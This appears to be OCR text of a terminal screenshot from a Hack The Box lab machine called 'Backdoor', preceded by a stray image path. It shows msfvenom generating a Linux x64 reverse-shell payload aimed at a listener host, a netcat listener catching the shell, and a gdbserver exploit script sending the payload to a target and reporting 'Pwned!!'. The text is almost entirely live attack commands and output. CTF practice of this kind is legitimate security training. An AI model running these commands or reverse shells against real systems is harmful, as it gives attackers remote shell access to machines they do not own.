 ❯ nc -nlvp 1234
Connection from 10.10.11.125:35552
id
uid=1000(user) gid=1000(user) groups=1000(user)
❯ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.4 LPORT=1234 PrependFor
k=true -o rev.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 92 bytes
Saved as: rev.bin
❯ ls
gdbserver_exp.py rev.bin
❯ python3 gdbserver_exp.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
~/ctf/靶场/htb-Backdoor 4s base
❯